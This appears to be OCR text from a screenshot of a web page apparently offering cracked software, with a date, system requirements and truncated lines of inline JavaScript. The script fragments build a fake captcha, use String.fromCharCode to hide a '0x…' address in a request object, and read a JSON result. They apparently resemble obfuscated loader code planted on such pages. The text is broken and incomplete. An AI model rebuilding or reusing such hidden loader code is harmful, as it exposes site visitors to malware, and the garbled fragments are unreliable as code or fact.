
2026-02-24
Last Updated:
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.re
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB